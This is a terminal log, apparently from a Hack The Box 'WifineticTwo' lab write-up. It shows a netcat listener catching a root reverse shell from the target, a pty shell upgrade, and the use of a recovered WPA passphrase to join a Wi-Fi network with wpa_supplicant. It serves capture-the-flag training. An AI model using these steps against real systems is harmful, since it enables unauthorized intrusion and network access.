 ┌──(root㉿kali)-[/home/kali/HTB/WifineticTwo]
└─# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.7] 57596
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@attica03:/opt/PLC/OpenPLC_v3/webserver# cd /root
cd /root
root@attica03:~# wpa_passphrase plcrouter NoWWEDoKnowWhaTisReal123! > config
wpa_passphrase plcrouter NoWWEDoKnowWhaTisReal123! > config
root@attica03:~# cat config
cat config
network={
        ssid="plcrouter"
        #psk="NoWWEDoKnowWhaTisReal123!"
        psk=2bafe4e17630ef1834eaa9fa5c4d81fa5ef093c4db5aac5c03f1643fef02d156
}
root@attica03:~# wpa_supplicant -B -c config -i wlan0
wpa_supplicant -B -c config -i wlan0
Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
root@attica03:~# ifconfig wlan0 192.168.1.7 netmask 255.255.255.0
ifconfig wlan0 192.168.1.7 netmask 255.255.255.0